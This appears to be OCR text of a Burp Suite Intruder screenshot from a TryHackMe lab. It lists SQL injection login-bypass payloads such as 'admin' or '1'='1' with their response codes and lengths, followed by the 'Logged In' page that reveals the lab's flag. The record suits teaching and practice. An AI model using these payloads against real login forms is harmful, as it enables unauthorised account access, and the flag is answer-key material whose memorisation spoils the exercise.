 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2102
1 or 1=1 200 2102
2 or 1=1-- 200 2102
3 or 1=1# 200 2102
4 or 1=1/* 200 2102
5 admin' -- 200 2102
6 admin' # 200 1483
7 admin'/* 200 2102
8 admin' or '1'='1 200 1483
9 admin' or '1'='1'-- 200 2102
10 admin' or '1'='1'# 200 1483
11 admin' or '1'='1'/* 200 2102
12 admin'or 1=1 or ''=' 200 1483
13 admin' or 1=1 200 2102
14 admin' or 1=1 200 2102
Request Response
Pretty Raw Render \n Actions
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha
16 </head>
17 <body>
18 <div class="pull-right" style="padding:15px">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
Logged In
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <form method="post">
27 <div class="panel panel-default" style="margin-top:50px">
28 <div class="panel-heading">
Logged In
</div>
29 <div class="panel-body">
30 <div class="alert alert-success text-center" style="margin:10px">
31 <p>
THM{FLAG1:E786483E5A53075750F1FA792E823BD2}
</p>